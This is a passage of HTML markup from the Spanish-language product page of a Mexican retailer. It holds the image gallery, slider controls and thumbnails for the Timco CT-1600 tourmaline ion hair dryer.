        <img src="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33042147377409">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-8176226173068"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-8176226173068"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="8176226173068">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-8176226238604"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-8176226238604"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=246 246w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=493 493w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=600 600w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=713 713w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=823 823w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=990 990w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/products/CT-1600_1.jpg?v=1749011171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="8176226238604">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-accent-1">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20634845479169__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20634845479169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20634845479169__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20634845479169__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33042149998849"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-1
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=416" alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600" srcset="//www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33042151014657"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-2
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=416" alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600" srcset="//www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33042147508481"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-3
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=416" alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600" srcset="//www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/CT1600_4.jpg?v=1749011171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-8176226140300"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-4
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=416" alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600" srcset="//www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/7501012301312-CT-1600-2.jpg?v=1749011171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33042147377409"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-5
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=416" alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600" srcset="//www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/CT1600_6.jpg?v=1749011171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-8176226173068"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-6
"
              >
                <img src="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=416" alt="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600" srcset="//www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=54 54w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=74 74w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=104 104w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=162 162w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=208 208w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=324 324w, //www.timco.com.mx/cdn/shop/products/CT-1600_3.jpg?v=1749011171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-8176226238604"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
